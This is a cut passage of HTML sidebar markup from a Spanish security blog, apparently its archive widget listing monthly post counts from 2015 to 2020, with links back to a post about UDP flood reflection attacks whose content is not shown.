<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1577833200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          12
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1546297200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          102
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1575154800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          7
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1572562800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          18
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1569880800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          3
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1567288800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          14
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1564610400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          21
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1561932000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          5
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1556661600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1554069600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1548975600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          5
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1546297200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          27
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1514761200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          150
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1543618800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          25
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1541026800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          21
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1533074400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          13
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1530396000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          6
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1527804000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          11
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1525125600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          16
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1522533600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          21
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1519858800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          13
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1517439600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          10
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1514761200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          14
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1483225200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          231
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1512082800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          10
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1509490800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          21
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1506808800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          14
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1504216800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          16
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1498860000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          6
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1496268000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          21
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1493589600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          10
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1490997600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          31
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1488322800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          39
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1485903600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          36
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1483225200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          27
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1451602800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          266
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1480546800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          21
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1477954800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          30
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1475272800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          16
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1472680800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          38
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1470002400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1464732000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          9
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1462053600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          22
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1459461600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          42
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1456786800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          36
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1454281200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          32
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1451602800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          19
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1420066800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          445
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1448924400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          33
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1446332400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          43
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1443650400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          35
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1441058400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          47
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1438380000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          25
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1435701600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          40
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1433109600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          73
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1430431200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          35
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1427839200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          28
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
